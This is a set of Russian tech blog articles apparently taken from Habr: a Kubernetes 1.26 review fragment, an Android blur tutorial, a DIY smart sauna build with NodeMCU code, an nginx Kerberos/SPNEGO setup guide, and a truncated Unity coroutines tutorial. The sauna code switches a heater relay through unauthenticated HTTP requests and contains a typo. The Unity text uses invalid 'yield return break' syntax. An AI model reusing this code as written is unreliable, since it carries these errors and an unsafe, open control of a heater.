**Reduction of Secret-based Service Account Tokens** ([#2799](https://github.com/kubernetes/enhancements/issues/2799)) избавляет от необходимости использовать токен из секрета с учетными данными для доступа к API. Данные передаются напрямую из [TokenRequest API](https://kubernetes.io/docs/reference/kubernetes-api/authentication-resources/token-request-v1/) и монтируются в Pod с помощью защищенного тома.
**Signing release artifacts** ([#3031](https://github.com/kubernetes/enhancements/issues/3031)) усиливает защиту ПО, развернутого в Kubernetes, от атаки на цепочку поставок (supply chain attack). В beta-версии фичи появилась возможность подписывать стандартные для Kubernetes артефакты релиза — бинарники и образы. Подробнее — [в обзоре 1.24](https://habr.com/ru/company/flant/blog/661763/).
### Stable-фичи
**Support for Windows privileged containers** ([#1981](https://github.com/kubernetes/enhancements/issues/1981)) — поддержка привилегированных контейнеров, у которых те же права на доступа к хосту, что и у процессов, запущенных непосредственно на хосте.
### Устаревшие фичи
**Dynamic Kubelet Configuration** ([#281](https://github.com/kubernetes/enhancements/issues/281)) позволяла развертывать новые конфигурации kubelet через API Kubernetes в рабочем кластере.
### Pull request от «Фланта» в Vertical Pod Autoscaler
Помимо KEP’а в код K8s принято [еще одно улучшение](https://github.com/kubernetes/autoscaler/pull/4978) от нашего инженера — Дениса Романенко. Фича добавила в Cluster Autoscaler (VPA) возможность подсчета реплик в DaemonSet’ах, чтобы предотвратить массовый однократный перезапуск Pod’ов. (*NB: pull request не связан с релизом 1.26.*)
Некоторые из удаленных фич
--------------------------
В 1.26 больше не поддерживаются:
* CRI v1alpha2.
* containerd v1.5 и более ранние версии. Необходимо обновить containerd как минимум до v1.6.0.
* Flow control API: вместо `flowcontrol.apiserver.k8s.io/v1beta1` нужно использовать `flowcontrol.apiserver.k8s.io/v1beta2`.
* HPA API: вместо `autoscaling/v2beta2` — `autoscaling/v2`.
* Механизм встроенной аутентификации, ориентированный на конкретных провайдеров, удален из `client-go` и `kubectl`. Нужно использовать [независимый механизм](https://kubernetes.io/docs/reference/access-authn-authz/authentication/#client-go-credential-plugins).
* Режим `userspace` в kube-proxy больше не поддерживается для Linux и Windows.
* Встроенная интеграция хранилищ OpenStack.
* Встроенный драйвер GlusterFS.
Обновления в зависимостях Kubernetes
------------------------------------
* etcd 3.5.5.
* Go 1.19.3.
* cri-tools 1.25.0.
* grpc 1.49.0.
P.S.
----
Читайте также в нашем блоге:
* [«Kubernetes 1.25: обзор нововведений»](https://habr.com/ru/company/flant/blog/684142/).
* [«Kubernetes 1.24: обзор нововведений»](https://habr.com/ru/company/flant/blog/661763/).
* [«Kubernetes 1.23: обзор основных новшеств»](https://habr.com/ru/company/flant/blog/593735/). | https://habr.com/ru/post/703372/ | null | ru | null |
# Динамический blur на Android
Информации о том как быстро размыть картинку на Android существует предостаточно.
Но можно ли сделать это настолько эффективно, чтобы без лагов перерисовывать размытый bitmap при любом изменении контента, как это реализовано в iOS?
Итак, что хотелось бы сделать:
1. ViewGroup, которая сможет размывать контент, который находится под ней и отображать в качестве своего фона. Назовем ее BlurView
2. Возможность добавлять в нее детей (любые View)
3. Не зависеть от какой-либо конкретной реализации родительской ViewGroup
4. Перерисовывать размытый фон, если контент под нашей View меняется
5. Делать полный цикл размытия и отрисовки менее чем за 16ms
6. Иметь возможность изменять стратегию размытия
В статье я постараюсь обратить внимание только на ключевые моменты, за деталями прошу [сюда](https://github.com/Dimezis/BlurView).
**gif с примером (8mb)**
Как получить bitmap с контентом под BlurView?
=============================================
Создадим Canvas, Bitmap для него, и скажем всей View-иерархии нарисоваться на этом канвасе.
```
internalBitmap = Bitmap.createBitmap(viewWidth, viewHeight, Bitmap.Config.ARGB_8888);
internalCanvas = new Canvas(internalBitmap);
...
rootView.draw(internalCanvas);
```
Теперь в internalBitmap нарисованы все View, которые видны на экране.
**Проблемы:**
Если у вашего rootView нет заданного фона, нужно предварительно нарисовать на канвасе фон Activity, иначе он будет прозрачным на битмапе.
```
final View decorView = getWindow().getDecorView();
//Activity's root View. Can also be root View of your layout
final View rootView = decorView.findViewById(android.R.id.content);
final Drawable windowBackground = decorView.getBackground();
...
windowBackground.draw(internalCanvas);
rootView.draw(internalCanvas);
```
Хотелось бы рисовать только ту часть иерархии, которая нам нужна. То есть под нашей BlurView, с соответствующим размером.
Кроме того, было бы неплохо уменьшить Bitmap, на котором будет происходить отрисовка. Это ускорит отрисовку View иерархии, сам blur, а так же уменьшит потребление памяти.
Добавляем поле scaleFactor, желательно, чтобы этот коэффициент был степенью двойки.
```
float scaleFactor = 8;
```
Уменьшаем bitmap в 8 раз и настраиваем матрицу канваса так, чтобы корректно на нем рисовать, учитывая позицию, размер и scale factor:
```
private void setupInternalCanvasMatrix() {
float scaledLeftPosition = -blurView.getLeft() / scaleFactor;
float scaledTopPosition = -blurView.getTop() / scaleFactor;
float scaledTranslationX = blurView.getTranslationX() / scaleFactor;
float scaledTranslationY = blurView.getTranslationY() / scaleFactor;
internalCanvas.translate(scaledLeftPosition - scaledTranslationX, scaledTopPosition - scaledTranslationY);
float scaleX = blurView.getScaleX() / scaleFactor;
float scaleY = blurView.getScaleY() / scaleFactor;
internalCanvas.scale(scaleX, scaleY);
}
```
Теперь при вызове rootView.draw(internalCanvas), мы будем иметь на internalBitmap уменьшенную копию всей View-иерархии. Выглядеть она будет страшно, но это меня не очень волнует, т.к. дальше я все равно буду ее размывать.
**Проблемы:**
rootView скажет всем своим детям нарисоваться на канвасе, в том числе и BlurView. Этого хотелось бы избежать, BlurView не должна размывать сама себя. Для этого можно переопределить метод draw(Canvas canvas) в BlurView и делать проверку на каком канвасе ее просят отрисоваться.
Если это системный канвас — разрешаем отрисовку, если это internalCanvas — запрещаем.
Собственно, blur
================
Я сделал интерфейс BlurAlgorithm и возможность настройки алгоритма.
Добавил 2 реализации, StackBlur (by Mario Klingemann) и RenderScriptBlur. Вариант с RenderScript выполняется на GPU.
Чтобы сэкономить память, я записываю результат в тот же bitmap, который мне пришел на вход. Это опционально.
Так же можно попробовать кэшировать outAllocation и переиспользовать его, если размер входного изображения не изменился.
**RenderScriptBlur**
```
@Override
public final Bitmap blur(Bitmap bitmap, float blurRadius) {
Allocation inAllocation = Allocation.createFromBitmap(renderScript, bitmap);
Bitmap outputBitmap;
if (canModifyBitmap) {
outputBitmap = bitmap;
} else {
outputBitmap = Bitmap.createBitmap(bitmap.getWidth(), bitmap.getHeight(), bitmap.getConfig());
}
//do not use inAllocation in forEach. it will cause visual artifacts on blurred Bitmap
Allocation outAllocation = Allocation.createTyped(renderScript, inAllocation.getType());
blurScript.setRadius(blurRadius);
blurScript.setInput(inAllocation);
blurScript.forEach(outAllocation);
outAllocation.copyTo(outputBitmap);
inAllocation.destroy();
outAllocation.destroy();
return outputBitmap;
}
```
Когда перерисовывать blur?
==========================
Есть несколько вариантов:
1. Вручную делать апдейт, когда вы точно знаете, что контент изменился
2. Завязаться на события скролла, если BlurView находится над скроллящимся контейнером
3. Слушать вызовы draw() через ViewTreeObserver
Я выбрал 3 вариант, используя OnPreDrawListener. Стоит заметить, что его метод onPreDraw дергается каждый раз, когда любая View в иерархии рисует себя. Это, конечно, не идеал, т.к. придется перерисовывать BlurView на каждый чих, но зато это не требует никакого контроля со стороны программиста.
**Проблемы:**
onPreDraw будет так же вызван, когда будет происходить отрисовка всей иерархии на internalCanvas, а так же при отрисовке BlurView.
Чтобы избежать этой проблемы, я завел флаг isMeDrawingNow.
Вроде все очевидно, кроме одного момента. Ставить его в false нужно через handler, т.к. диспатч отрисовки происходит асинхронно через очередь событий UI потока. Поэтому нужно так же добавить этот таск в очередь событий, чтобы он выполнился именно в конце отрисовки.
```
drawListener = new ViewTreeObserver.OnPreDrawListener() {
@Override
public boolean onPreDraw() {
if (!isMeDrawingNow) {
updateBlur();
}
return true;
}
};
rootView.getViewTreeObserver().addOnPreDrawListener(drawListener);
```
Производительность
==================
Много статистики я не насобирал, но на Nexus 4, Nexus 5 весь цикл отрисовки занимает 1-4мс на экранах из демо-проекта.
Galaxy nexus — около 10мс.
Sony Xperia Z3 compact почему-то справляется хуже — 8-16мс.
Тем не менее, производительностью я удовлетворен, FPS держится на хорошем уровне.
Заключение
==========
Весь код есть на гитхабе (библиотека и демо-проект) — [BlurView](https://github.com/Dimezis/BlurView).
Идеи, замечания, баг-репорты и пулл реквесты приветствуются. | https://habr.com/ru/post/302552/ | null | ru | null |
# Из рубрики «Не жизнь, а сказка». Теперь я парюсь с Алисой, а моя жена совсем не против
Краткая история о том как менеджер самого среднего звена умную сауну делал.
> *Понимаете, каждый год 31 декабря мы с друзьями ходим в баню. Это у нас такая традиция.*
Год 2020 выдался необычный, поэтому может уже пора самоизолироваться в своей парилке и с друзьями всем дружно в зуме поддать парку? Правило в конференц-парилке: "*В случае запотевания протрите сначала камеру, потом экран, потом стакан*".

Если Вам интересно **как сделать своими руками сауну с голосовым управлением** прошу под кат.
*— Алиса, выключи вентиляцию, включи свет и парилку на 95 градусов. А мы начинаем!*
Вентиляция
----------
> Баня без пара, что щи без навара.

Для быстрого удаления пара после использования сауны была сделана принудительная вентиляция. Вентиляционный канал теплоизолирован и выведен в отдельный канал в стене.

В стене вентилятор-улитка. Канальный не подходит из-за температуры и влажности. Доступ для обслуживания вентилятора сделан из другого помещения.

Чтобы жар не уходил в вентиляционный канал во время таинства сделан электрический клапан, который открывает заслонку. Клапан включается одновременно с мотором от 220В. Когда питание выключается возвратная пружина возвращает клапан в закрытое положение.

При закреплении привода клапан должен быть закрыт. Приток воздуха из щели под дверью.
Пол
---
> В бане мыться, заново родиться.
В полу сделан сухой клапан как аналог гидрозатвора. Половина пола сауны сделана с уклоном в сторону слива. На пол уложен керамогранит.

Печь
----
> Банька – не нянька, а хоть кого ублажит.
Помещение для сауны находится в цокольном этаже дома. Поэтому между дровяной и электрической печью явно выигрывал электрический вариант. Печь я купил заранее. Бренд финский, печь для сауны цилиндрическая. Печь 7кВт обошлась в 15.500 руб.

Первоначально я хотел расположить печь в полке́. Затем, понял проект из соображений безопасности. Когда печь отдельно до нее сложнее случайно прикоснуться.
Стены
-----
> Поддай парок да лезь на полок.
Сделано отверстие в стене из щитка в предбаннике для введения силовых проводов, проводов для освещения и термопары.

Провода все выбираю в термостойкой оплетке. К стене прибивает бруски из сосны 50х50мм. Усиливаем места, делаем закладные под места крепления полков.

Между брусков закладываем утеплитель для саун. Я выбрал вариант фольгированного утеплителя для сауны фольгой к стене и дополнительно фольгу 100мкм со стороны сауны.
Провода устанавливаем в металлической гофре.

Сверху укладываем фольгу и заклеиваем места стыков фольгированным скотчем. Далее делаем контробрешетку.

Монтируем вагонку из липы.

Собираем полки́, а не по́лки. Никогда не понимал, почему именно так. Все собираем на уголки с креплением на саморезы снизу, чтобы сверху не было шляпок, лежать будет очень не удобно.

Потолок
-------
> Пар костей не ломит.
Особое внимание нужно уделить теплоизоляции потолка, можно использовать 100-200мм теплоизоляции. В целом высоту сауны не стоит делать больше 220см. из-за большого теплового градиента по высоте.
Освещение
---------
> Баня парит, баня правит.
Для освещения я выбрал комбинированный вариант. Лампа над дверью и под полками. Светодиодная лента за гималайской солью под потолком. Ленту обязательно брать термостойкую.

Отдельный разговор про гималайскую соль. Лечит тело и душу. Стоять будет до 100 лет, депрессию снимает как рукой. Больше никакого сглаза. Говорят, даже шестое кольцо Таноса сделано из гималайской соли.
Вот я и решил рядами ее выложить. Лучшее лечение — это профилактика.

Термостат
---------
> Который день паришься, тот день не старишься.
Печь, которую я выбрал можно купить в 3 вариантах:
* Без управления. Т.е. просто контакты на три фазы, ноль и землю за 15.500 руб.
* С термостатом на печи за 21.000 руб.
* С электрической выносной панелью(Стоимость панели в 25.000 руб.) дороже самой печи, Карл!
Быстрый поиск вариантов на Али показал, что есть панели, которые с доставкой обойдутся в 11.000 руб. Я у мамы инженер, поэтому с такой мировой несправедливостью решил бороться решительно. Я у мамы инженегр! Контроллер решил сделать из проверенного трехфазного контактора за 3.500 руб. и недорогого настраиваемого электронного термостата за 200 руб. Термостат можно поставить даже механический с газовой трубкой и на этом регулятор будет готов.
**Все это собралось и работало, но в этом не было души.**
### Как я Алису в сауну поселил
Здесь и начинается мой рассказ, по сути. Мне захотелось сделать голосовое управление для включение сауны под настроение, знаете когда такое тонкое чувство… наитие, что ли.
Для этого я использовал простейший скрипт web-сервера на lolin nodemcu. По сути, это несколько GET-запросов, обращаясь к которым можно включать и выключать реле, которые связаны с пинами nodemcu. Это не совсем кошерно, можно запустить москито на RPi и сделать локального брокера, можно статичный IP и перебросить порты. Согласен, но нет!
**Простейший код веб-сервера**
```
#include
const char\* ssid = "";//type your ssid
const char\* password = "";//type your password
int ledPin = 2;
WiFiServer server(80);//Service Port
void setup() {
Serial.begin(115200);
delay(10);
pinMode(16, OUTPUT);
pinMode(5, OUTPUT);
pinMode(4, OUTPUT);
pinMode(0, OUTPUT);
pinMode(2, OUTPUT);
digitalWrite(16, LOW);
digitalWrite(5, LOW);
digitalWrite(4, LOW);
digitalWrite(0, LOW);
digitalWrite(2, LOW);
// Connect to WiFi network
Serial.println();
Serial.println();
Serial.print("Connecting to ");
Serial.println(ssid);
WiFi.begin(ssid, password);
while (WiFi.status() != WL\_CONNECTED) {
delay(500);
Serial.print(".");
}
Serial.println("");
Serial.println("WiFi connected");
// Start the server
server.begin();
Serial.println("Server started");
// Print the IP address
Serial.print("Use this URL to connect: ");
Serial.print("http://");
Serial.print(WiFi.localIP());
Serial.println("/");
}
void loop() {
// Check if a client has connected
WiFiClient client = server.available();
if (!client) {
return;
}
// Wait until the client sends some data
Serial.println("new client");
while(!client.available()){
delay(1);
}
// Read the first line of the request
String request = client.readStringUntil('\r');
Serial.println(request);
client.flush();
// Match the request
int value = LOW;
if (request.indexOf("/LED1=ON") != -1) {
digitalWrite(16, HIGH);
value = HIGH;
}
if (request.indexOf("/LED1=OFF") != -1){
digitalWrite(16, LOW);
value = LOW;
}
if (request.indexOf("/LED2=ON") != -1) {
digitalWrite(5, HIGH);
value = HIGH;
}
if (request.indexOf("/LED2=OFF") != -1){
digitalWrite(5, LOW);
value = LOW;
}
if (request.indexOf("/LED3=ON") != -1) {
digitalWrite(4, HIGH);
value = HIGH;
}
if (request.indexOf("/LED13=OFF") != -1){
digitalWrite(4, LOW);
value = LOW;
}
if (request.indexOf("/LED4=ON") != -1) {
digitalWrite(0, HIGH);
value = HIGH;
}
if (request.indexOf("/LED4=OFF") != -1){
digitalWrite(0, LOW);
value = LOW;
}
if (request.indexOf("/LED5=ON") != -1) {
digitalWrite(2, HIGH);
value = HIGH;
}
if (request.indexOf("/LED5=OFF") != -1){
digitalWrite(2, LOW);
value = LOW;
}
//Set ledPin according to the request
//digitalWrite(ledPin, value);
// Return the response
client.println("HTTP/1.1 200 OK");
client.println("Content-Type: text/html");
client.println(""); // do not forget this one
client.println("");
client.println("");
client.print("Led pin is now: ");
if(value == HIGH) {
client.print("On");
} else {
client.print("Off");
}
client.println("
");
client.println("Click [here](\"/LED1=ON\") turn the LED1 ON
");
client.println("Click [here](\"/LED1=OFF\") turn the LED1 OFF
");
client.println("Click [here](\"/LED2=ON\") turn the LED2 ON
");
client.println("Click [here](\"/LED2=OFF\") turn the LED2 OFF
");
client.println("Click [here](\"/LED3=ON\") turn the LED3 ON
");
client.println("Click [here](\"/LED3=OFF\") turn the LED3 OFF
");
client.println("Click [here](\"/LED4=ON\") turn the LED4 ON
");
client.println("Click [here](\"/LED4=OFF\") turn the LED4 OFF
");
client.println("Click [here](\"/LED5=ON\") turn the LED5 ON
");
client.println("Click [here](\"/LED5=OFF\") turn the LED5 OFF
");
client.println("");
delay(1);
Serial.println("Client disconnected");
Serial.println("");
}
``` | https://habr.com/ru/post/533966/ | null | ru | null |
# Веб авторизация доменного пользователя через nginx и HTTP Negotiate
 Намедни встала задача — обеспечить прозрачную авторизацию пользователей домена в CRM, собственно Microsoft давным давно разработал для этих целей метод аутентификации HTTP Negotiate, это все замечательно работает на IIS и Windows Server, а у нас за плечами Samba4 в роли Primary Domain Controller и проксирующий веб сервер nginx. Как быть?
В сети куча информации по организации подобной схемы для Apache2 & AD на базе Windows, а вот пользователям nginx приходится собирать все по крупицам, информации кот наплакал. В базовой поставке Nginx нет подобного функционала. Благо люди не пали духом и история началась в [мейл рассылках nginx в 2009 году](http://mailman.nginx.org/pipermail/nginx/2009-April/011829.html), где один американский товарищ из Огайо нанял разработчика на RentACoder для запиливания модуля с подобным функционалом. Ребята форкнули подобный модуль для апача, прикрутили его к nginx и результаты работы выложили на github, где модуль время от времени допиливался разными людьми и в итоге принял роботоспособный вид. Последнюю версию [можно получить на гитхабе](https://github.com/stnoonan/spnego-http-auth-nginx-module).
---
В данном руководстве я расскажу как заставить работать nginx с SPNEGO модулем и samba4.
---
Первое необходимое — собрать nginx с нужным нам модулем. Для примера будет использоваться Ubuntu 16.04.
Для начала ставим nginx
```
apt-get install nginx -V
```
Далее куда-нибудь качаем последнюю версию [исходников](http://nginx.org/en/download.html) с официального сайта.
```
wget http://nginx.org/download/nginx-1.11.2.tar.gz
```
Отлично, распакуем папку с исходниками и положим в него наш spnego-http-auth-nginx-module
```
tar xvzf nginx-1.11.2.tar.gz
cd nginx-1.11.2
git clone https://github.com/stnoonan/spnego-http-auth-nginx-module
```
Смотрим с какими опциями у нас сейчас собран nginx из базовой поставки и получаем портянку
```
root@dc1:~# nginx -V
nginx version: nginx/1.11.1
built by gcc 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2.1)
built with OpenSSL 1.0.2g-fips 1 Mar 2016
TLS SNI support enabled
configure arguments: --prefix=/etc/nginx --sbin-path=/usr/sbin/nginx --modules-path=/usr/lib/nginx/modules --conf-path=/etc/nginx/nginx.conf --error-log-path=/var/log/nginx/error.log --http-log-path=/var/log/nginx/access.log --pid-path=/var/run/nginx.pid --lock-path=/var/run/nginx.lock --http-client-body-temp-path=/var/cache/nginx/client_temp --http-proxy-temp-path=/var/cache/nginx/proxy_temp --http-fastcgi-temp-path=/var/cache/nginx/fastcgi_temp --http-uwsgi-temp-path=/var/cache/nginx/uwsgi_temp --http-scgi-temp-path=/var/cache/nginx/scgi_temp --user=nginx --group=nginx --with-http_ssl_module --with-http_realip_module --with-http_addition_module --with-http_sub_module --with-http_dav_module --with-http_flv_module --with-http_mp4_module --with-http_gunzip_module --with-http_gzip_static_module --with-http_random_index_module --with-http_secure_link_module --with-http_stub_status_module --with-http_auth_request_module --with-http_xslt_module=dynamic --with-http_image_filter_module=dynamic --with-http_geoip_module=dynamic --with-http_perl_module=dynamic --with-threads --with-stream --with-stream_ssl_module --with-http_slice_module --with-mail --with-mail_ssl_module --with-file-aio --with-ipv6 --with-http_v2_module --with-debug --with-cc-opt='-g -O2 -fstack-protector-strong -Wformat -Werror=format-security -Wp,-D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-Bsymbolic-functions -Wl,-z,relro -Wl,--as-needed'
```
Копируем в блокнот портянку и добавляем куда-нибудь
```
--add-module=spnego-http-auth-nginx-module
```
Приступаем к сборке с нужными нам параметрами
```
./configure --prefix=/etc/nginx --sbin-path=/usr/sbin/nginx --modules-path=/usr/lib/nginx/modules --conf-path=/etc/nginx/nginx.conf --error-log-path=/var/log/nginx/error.log --http-log-path=/var/log/nginx/access.log --pid-path=/var/run/nginx.pid --lock-path=/var/run/nginx.lock --http-client-body-temp-path=/var/cache/nginx/client_temp --http-proxy-temp-path=/var/cache/nginx/proxy_temp --http-fastcgi-temp-path=/var/cache/nginx/fastcgi_temp --http-uwsgi-temp-path=/var/cache/nginx/uwsgi_temp --http-scgi-temp-path=/var/cache/nginx/scgi_temp --user=nginx --group=nginx --with-http_ssl_module --with-http_realip_module --with-http_addition_module --with-http_sub_module --with-http_dav_module --with-http_flv_module --with-http_mp4_module --with-http_gunzip_module --with-http_gzip_static_module --with-http_random_index_module --with-http_secure_link_module --with-http_stub_status_module --with-http_auth_request_module --with-http_xslt_module=dynamic --with-http_image_filter_module=dynamic --with-http_geoip_module=dynamic --with-http_perl_module=dynamic --with-threads --with-stream --with-stream_ssl_module --add-module=spnego-http-auth-nginx-module --with-http_slice_module --with-mail --with-mail_ssl_module --with-file-aio --with-ipv6 --with-http_v2_module --with-debug --with-cc-opt='-g -O2 -fstack-protector-strong -Wformat -Werror=format-security -Wp,-D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-Bsymbolic-functions -Wl,-z,relro -Wl,--as-needed'
```
Естественно утилиты для сборки должны быть установлены в системе, а nginx должен быть потушен.
```
make
make install
```
После процедуры у нас в итоге теперь рабочий самосборный nginx с нужным нам модулем. Проверить это можно также — nginx -V и посмотреть в параметрах наличие модуля.
---
Для примера используем url для авторизации test.intranet.com, домен intranet.com
---
Пора немного поработать с самбой, добавим пользователя, на которого повесим service principal name (spn) для авторизации через Kerberos
```
samba-tool user add HTTP
samba-tool user setexpiry HTTP --noexpiry
samba-tool spn add HTTP/test.intranet.com HTTP
samba-tool spn add host/test.intranet.com HTTP
```
Создадим Kerberos keytab файл для nginx
```
samba-tool domain exportkeytab /etc/http.keytab --principal=HTTP/test.intranet.com
samba-tool domain exportkeytab /etc/http.keytab --principal=host/test.intranet.com
```
Проверим созданный keytab
```
klist -ke /etc/http.keytab
Keytab name: FILE:/etc/http.keytab
KVNO Principal
---- --------------------------------------------------------------------------
1 host/[email protected] (des-cbc-crc)
1 host/[email protected] (des-cbc-md5)
1 host/[email protected] (arcfour-hmac)
1 HTTP/[email protected] (des-cbc-crc)
1 HTTP/[email protected] (des-cbc-md5)
1 HTTP/[email protected] (arcfour-hmac)
```
Авторизуемся на контроллере домена через kerberos
```
kinit administrator
Password for [email protected]:
Warning: Your password will expire in 39 days on Пт 30 июл 2016 11:23:11
```
Проверяем авторизацию в домене по имени spn с помощью keytab-файла:
```
kinit -V -k -t /etc/http.keytab HTTP/[email protected]
Using default cache: /tmp/krb5cc_0
Using principal: HTTP/[email protected]
Using keytab: /etc/http.keytab
Authenticated to Kerberos v5
```
У меня на данном этапе была проблема, аутентификация никак не хотела проходить. Ошибка:
> kinit: Client not found in Kerberos database while getting initial credentials
Перерыл пол интернета, в итоге нашлось решение, оказалось samba-tool отрабатывает не так, как задумывалось Microsoft, неожиданно, правда?
Для решения проблемы идем на виндовую машину и с помощью адмистративной консоли «Active Directory — пользователи и компьютеры» правим нашего пользователя HTTP, а именно правим поле имя входа пользователя на — HTTP/test.intranet.com
После этой процедуры все работает.
Пора перейти к конфигурации nginx, смотрим мой конфиг виртуального хоста
```
server {
listen *:443 ssl;
server_name test.intranet.com;
# error_log /var/log/nginx/debug.log debug;
ssl_certificate /etc/nginx/ssl/nginx.crt;
ssl_certificate_key /etc/nginx/ssl/nginx.key;
location / {
proxy_pass http://********/$request_uri;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header Host $http_host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
auth_gss on;
auth_gss_realm INTRANET.COM;
auth_gss_keytab /etc/http.keytab;
auth_gss_service_name HTTP/test.intranet.com;
# auth_gss_allow_basic_fallback off;
}
}
```
Параметр auth\_gss\_allow\_basic\_fallback off; позволяет выключить запрос basic авторизации если пошло что-то не так, допустим юзер не в домене.
---
Для работы прозрачной авторизации необходимо выполнение некоторых условий:
* Клиентская машина состоит в домене уровня Windows 2003 или выше
* Пользователь залогинен в домен
* Обращение к хосту идет посредством HTTPS (по моим тестам работает и с http)
* Хост внесен в зону Intranet security zone в IE
* Имя хоста есть в DNS под A записью
* Имя хоста лежит в зоне домена (пример — xxxx.intranet.com)
* Вы корректно создали Service Principal Names (SPNs) в Active Directory, а также замапили на service account (в нашем случае HTTP)
---
Остается на машине внести наш URL — test.intranet.com в зону Intranet security zone в IE и пробовать зайти по нашей ссылке. Если все настроено верно, то nginx должен прозрачно пропустить юзера на сайт. На стороне сервера, куда мы собственно проксируем соеденение, в заголовках пакетов можно словить следующую информацию.
> [PHP\_AUTH\_USER] => Administrator [PHP\_AUTH\_PW] => bogus\_auth\_gss\_passwd
Остается немного допилить web приложение для прозрачной аутентификации, но то дело уже web программиста…
В других браузерах этот механизм так же работает с небольшими доработками.
* В Firefox входим в «about:config» ищем параметры с «negotiate»
Добавляем наш сайт в параметр «network.negotiate-auth.trusted-uris» например
```
"http://test.intranet.com"
```
Параметр «network.negotiate-auth.using-native-gsslib» должен быть true.
* Для работы Chrome, его нужно запускать с параметром:
```
google-chrome --auth-server-whitelist="http://test.intranet.com" --auth-negotiate-delegate-whitelist="http://test.intranet.com"
```
Собственно вот и весь процесс настройки, убил я на него пару дней, решил поделиться с общественностью. Данный механизм позволяет избавить пользователей в офисе от ввода логина\пароля при доступе к какому-либо внутреннему web приложению. | https://habr.com/ru/post/305098/ | null | ru | null |
# Работа с Корутинами в Unity

Корутины (Coroutines, сопрограммы) в Unity — простой и удобный способ запускать функции, которые должны работать параллельно в течение некоторого времени. В работе с корутинами ничего принципиально сложного нет и интернет полон статей с поверхностным описанием их работы. Тем не менее, мне так и не удалось найти ни одной статьи, где описывалась бы возможность запуска группы корутинов с продолжением работы после их завершения.
Хочу предложить вам небольшой паттерн, реализующий такую возможность, а также подбор информации о корутинах.
Корутины представляют собой простые C# итераторы, возвращающие **IEnumerator** и использующие ключевое слово **yield**. В Unity корутины регистрируются и выполняются до первого **yield** с помощью метода **StartCoroutine**. Дальше Unity опрашивает зарегистрированные корутины после каждого вызова Update и перед вызовом LateUpdate, определяя по возвращаемому в yield значению, когда нужно переходить к следующему блоку кода.
Существует несколько вариантов для возвращаемых в **yield** значений:
Продолжить после следующего FixedUpdate:
```
yield return new WaitForFixedUpdate();
```
Продолжить после следующего LateUpdate и рендеринга сцены:
```
yield return new WaitForEndOfFrame();
```
Продолжить через некоторое время:
```
yield return new WaitForSeconds(0.1f); // продолжить примерно через 100ms
```
Продолжить по завершению другого корутина:
```
yield return StartCoroutine(AnotherCoroutine());
```
Продолжить после загрузки удаленного ресурса:
```
yield return new WWW(someLink);
```
Все прочие возвращаемые значения указывают, что нужно продолжить после прохода текущей итерации цикла Update:
```
yield return null;
```
Выйти из корутина можно так:
```
yield return break;
```
При использовании **WaitForSeconds** создается долгосуществующий объект в памяти (управляемой куче), поэтому его использование в быстрых циклах может быть плохой идеей.
Я уже написал, что корутины работают параллельно, следует уточнить, что они работают не асинхронно, то есть выполняются в том же потоке.
Простой пример корутина:
```
void Start()
{
StartCoroutine(TestCoroutine());
}
IEnumerator TestCoroutine()
{
while(true)
{
yield return null;
Debug.Log(Time.deltaTime);
}
}
```
Этот код запускает корутин с циклом, который будет писать в консоль время, прошедшее с последнего фрейма.
Следует обратить внимание на то, что в корутине сначала вызывается *yield return null*, и только потом идет запись в лог. В нашем случае это имеет значение, потому что выполнение корутина начинается в момент вызова *StartCoroutine(TestCoroutine())*, а переход к следующему блоку кода после *yield return null* будет осуществлён после метода **Update**, так что и до и после первого *yield return null* **Time.deltaTime** будет указывать на одно и то же значение.
Также нужно заметить, что корутин с бесконечным циклом всё еще можно прервать, вызвав **StopAllCoroutines()**, **StopCoroutine(«TestCoroutine»)**, или уничтожив родительский GameObject.
Хорошо. Значит с помощью корутинов мы можем создавать триггеры, проверяющие определенные значения каждый фрейм, можем создать последовательность запускаемых друг за другом корутинов, к примеру, проигрывание серии анимаций, с различными вычислениями на разных этапах. Или просто запускать внутри корутина другие корутины без *yield return* и продолжать выполнение. Но как запустить группу корутинов, работающих параллельно, и продолжить только по их завершению?
Конечно, вы можете добавить классу, в котором определен корутин, переменную, указывающую на текущее состояние:
Класс, который нужно двигать:
```
public bool IsMoving = false;
IEnumerator MoveCoroutine(Vector3 moveTo)
{
IsMoving = true;
// делаем переход от текущей позиции к новой
var iniPosition = transform.position;
while (transform.position != moveTo)
{
// тут меняем текущую позицию с учетом скорости и прошедшего с последнего фрейма времени
// и ждем следующего фрейма
yield return null;
}
IsMoving = false;
}
```
Класс, работающий с группой классов, которые нужно двигать:
```
IEnumetaror PerformMovingCoroutine()
{
// делаем дела
foreach(MovableObjectScript s in objectsToMove)
{
// определяем позицию
StartCoroutine(s.MoveCoroutine(moveTo));
}
bool isMoving = true;
while (isMoving)
{
isMoving = false;
Array.ForEach(objectsToMove, s => { if (s.IsMoving) isMoving = true; });
if (isMoving) yield return null;
}
// делаем еще дела
}
```
Блок «делаем еще дела» начнет выполнятся после завершения корутина **MoveCoroutine** у каждого объекта в массиве **objectsToMove**.
Что ж, уже интересней.
А что, если мы хотим создать группу корутинов, с возможностью в любом месте и в любое время проверить, завершила ли группа работу?
Сделаем!
Для удобства сделаем всё в виде методов расширения:
```
public static class CoroutineExtension
{
// для отслеживания используем словарь <название группы, количество работающих корутинов>
static private readonly Dictionary Runners = new Dictionary();
// MonoBehaviour нам нужен для запуска корутина в контексте вызывающего класса
public static void ParallelCoroutinesGroup(this IEnumerator coroutine, MonoBehaviour parent, string groupName)
{
if (!Runners.ContainsKey(groupName))
Runners.Add(groupName, 0);
Runners[groupName]++;
parent.StartCoroutine(DoParallel(coroutine, parent, groupName));
}
static IEnumerator DoParallel(IEnumerator coroutine, MonoBehaviour parent, string groupName)
{
yield return parent.StartCoroutine(coroutine);
Runners[groupName]--;
}
// эту функцию используем, что бы узнать, есть ли в группе незавершенные корутины
public static bool GroupProcessing(string groupName)
{
return (Runners.ContainsKey(groupName) && Runners[groupName] > 0);
}
}
```
Теперь достаточно вызывать на корутинах метод **ParallelCoroutinesGroup** и ждать, пока метод **CoroutineExtension.GroupProcessing** возвращает true:
```
public class CoroutinesTest : MonoBehaviour
{
// Use this for initialization
void Start()
{
StartCoroutine(GlobalCoroutine());
}
IEnumerator GlobalCoroutine()
{
for (int i = 0; i < 5; i++)
RegularCoroutine(i).ParallelCoroutinesGroup(this, "test");
while (CoroutineExtension.GroupProcessing("test"))
yield return null;
